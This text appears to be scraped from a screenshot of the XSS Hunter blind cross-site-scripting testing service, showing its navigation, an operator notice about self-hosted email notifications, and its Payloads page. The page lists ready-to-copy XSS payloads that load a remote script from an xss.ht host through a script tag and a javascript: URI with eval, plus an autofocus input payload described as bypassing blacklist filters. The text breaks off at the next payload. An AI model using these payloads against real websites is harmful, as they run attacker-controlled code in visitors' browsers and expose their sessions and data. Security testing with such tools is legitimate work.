 My Profile - Iris Florists mangal
Bakarmax : An Indian webcomic
XSS Hunter
Brilliance Jewelry : Officialy Online
Brilliance Jewelry : Officialy Online
https://xsshunter.com/app
100%
11
XSS Hunter BETA
Home
Features
Sign Up
Contact/Abuse
XSS Hunter
Donate
Logout
Run by @IAmMandatory
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unavailable for XSS Hunter users. I have now re-enabled email
notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the email notifications you will receive will be sent to spam. If you'd like to receive these notifications please
whitelist emails from xsshunter.com for your email provider. Thanks :)
- @IAmMandatory
XSS Fires
Collected Pages
Payloads
Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://hepaxsshunter.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://hepaxsshunter.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.